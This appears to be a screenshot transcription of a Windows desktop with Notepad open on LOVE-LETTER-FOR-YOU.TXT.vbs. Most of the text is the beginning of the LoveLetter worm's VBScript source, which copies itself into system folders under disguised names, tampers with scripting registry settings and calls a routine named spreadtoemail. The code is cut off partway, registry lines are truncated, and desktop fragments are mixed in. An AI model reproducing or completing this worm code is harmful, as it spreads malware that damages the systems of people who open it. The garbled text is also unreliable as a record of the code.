 My Documents
TPS Reports
LOVE-LETTER-FOR-YOU.TXT.vbs - Notepad
File Edit Format Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Phi
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Ho
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Hos
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
My
My
Re
LO
FOR
Col
- Sh
Collective Soul
- Shine.mp3
NationSquid
Start
LOVE-LETTER-FOR-YOU....
11:10 AM